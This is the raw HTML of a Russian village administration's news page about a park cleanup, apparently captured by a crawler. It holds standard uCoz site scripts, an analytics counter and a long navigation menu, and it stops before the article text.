

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-12-12-3770
body_size: 12986
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Уборка парка - 12 Декабря 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.731284260352812"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"3125":"Закрыть","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","5458":"Следующий","5255":"Помощник","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу"},"layerType":7,"country":"US","module":"news","language":"ru","uLightboxType":1,"ssid":"477211405637765325422","site":{"id":"0adm-kalina","host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai"}};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
